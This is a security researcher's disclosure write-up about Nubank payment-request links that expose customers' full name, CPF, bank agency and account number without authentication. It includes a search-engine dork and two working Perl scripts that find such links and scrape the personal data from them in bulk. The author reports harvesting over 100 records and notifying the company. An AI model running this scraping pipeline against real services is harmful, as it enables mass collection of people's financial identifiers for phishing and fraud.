Heitor Gouvêa

A little case about scraping personal data exposure in the web

Table of contents:

Summary

During routine analysis and informal security testing of mobile applications, a feature in the Nubank mobile app was identified that enables users to generate and share “billing links” with others. While the feature serves its intended purpose well, its design raised concerns about potential misuse and data exposure. A proof of concept was developed to assess the extent of this exposure, revealing that sensitive personal information — including CPF, full name, bank account number, and agency — could be extracted from publicly accessible billing URLs. Over 100 customer records were mapped using simple automation in a matter of minutes.

Disclaimer: the responsible company was informed about all details contained in this publication in the shortest possible time and it positioned itself in an ethical and transparent manner, demonstrating due attention and commitment. During all tests, no system was invaded or breached, in addition, the company performed some of the necessary actions/modifications to minimize any undue action that explores the context covered in this publication. Other recommendations to mitigate the vulnerabilities were made by me, however the company did not think it necessary to apply them.

This publication is avaible also in: Portuguese and Spanish;

Description



The Nubank mobile application includes a feature referred to as “Cobrar” (or “Charge”), which allows users to generate a payment request. Once a value is optionally defined and the request is confirmed, a QR Code is created, accompanied by a corresponding URL. This URL can be shared directly through messaging platforms such as WhatsApp:



The content embedded in the QR Code is equivalent to the URL itself, which, when accessed via a web browser, reveals a summary of the payment request. However, the page also displays personally identifiable information (PII) belonging to the user who generated the link — including their full name, CPF (Brazilian national ID number), bank agency, and account number — without requiring authentication or any form of access control:

The generation and distribution of these URLs are entirely user-driven. The URLs are created within the app and shared at the user’s discretion, yet the lack of protection over the content made them publicly accessible to anyone in possession of the link. [1]



Further analysis revealed that many of these links were indexed by search engines. A simple crafted query (Google Dork) [2] — targeting URLs with the /pagar/ pattern on Nubank’s official domain — returned multiple publicly accessible billing pages:

site:nubank.com.br inurl:/pagar/ -blog





In addition to being indexed, several of these URLs were found being actively shared on public platforms such as Twitter. In these cases, users appeared to be using the feature to receive donations or for general informal transactions:

These findings highlighted a broader surface of exposure — not limited to search engines, but also extended to social networks and user-driven channels where sensitive financial metadata was being inadvertently disclosed.

Proof of Concept

To evaluate the practical impact of this exposure, a proof of concept (PoC) was developed to demonstrate how sensitive information could be collected at scale by leveraging publicly accessible URLs.

The first step consisted in identifying as many valid billing URLs as possible. For this purpose, a simple script was implemented to programmatically query a search engine using a crafted dork [3], extract result links, and filter only the relevant ones. The script iterates through multiple result pages and collects unique URLs pointing to Nubank’s payment endpoints:

#!/usr/bin/env perl

use 5.030;

use strict;

use warnings;

use WWW::Mechanize;

use Mojo::Util qw(url_escape);

sub main {

my $dork = $ARGV[0];

if ($dork) {

$dork = url_escape($dork);

my %seen = ();

my $mech = WWW::Mechanize -> new();

$mech -> ssl_opts (verify_hostname => 0);

for my $page (0 .. 10) {

my $url = "https://wwww.bing.com/search?q=${dork}&first=${page}0";

$mech -> get($url);

my @links = $mech -> links();

foreach my $link (@links) {

$url = $link -> url();

next if $seen{$url}++;

if ($url =~ m/^https?/ && $url !~ m/bing|live|microsoft|msn/) {

print $url, "\n";

}

}

}

}

}

exit main();



Using this method, 100 valid billing URLs were collected. This limit was set to contain the scope of the demonstration:

With these URLs stored in a text file, a second script was created to access each URL, parse the HTML response, and extract the personal data presented on the page. This included full name, CPF, bank account number, and agency:

#!/usr/bin/env perl

use 5.030;

use strict;

use warnings;

use Mojo::DOM;

use Mojo::UserAgent;

binmode(STDOUT, ":encoding(UTF-8)");

sub main {

my $urls_file = $ARGV[0];

if ($urls_file) {

my $userAgent = Mojo::UserAgent -> new (

agent => "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)"

);

open my $urls_filehandle, "<", $urls_file or die $!;

while (<$urls_filehandle>) {

chomp ($_);

my $request = $userAgent -> get($_) -> result();

if ($request -> is_success()) {

my $account = $request -> dom -> find("tr td") -> map("text") -> join(",");

$account =~ s/Nome,//

&& $account =~ s/CPF,//

&& $account =~ s/Banco,//

&& $account =~ s/Tipo da conta,//

&& $account =~ s/Agência,//

&& $account =~ s/Conta,//

&& $account =~ s/Agência Métodos,//;

say $account;

}

}

close ($urls_filehandle);

}

}

exit main();



The output confirmed that sensitive user information could be retrieved in bulk from these URLs:

In total, full names, CPF numbers, bank account numbers, and branch details of over 100 individuals were collected using basic automation in just a few minutes. This result highlights how a seemingly innocuous functionality can lead to serious privacy implications when exposed to public indexing without proper safeguards.

Impact

The ability to access sensitive user information by merely collecting public URLs — without authentication or authorization — presents a clear security risk. These exposed details can be used in social engineering or spear phishing campaigns, significantly increasing the likelihood of successful attacks against affected individuals.

Conclusion

The analysis demonstrates that attackers could implement automated tools to discover Nubank billing URLs and collect sensitive personal data. While this proof of concept leveraged a search engine, similar results could be obtained through monitoring social media or other public forums. This scenario places customers at increased risk of privacy violations and targeted attacks.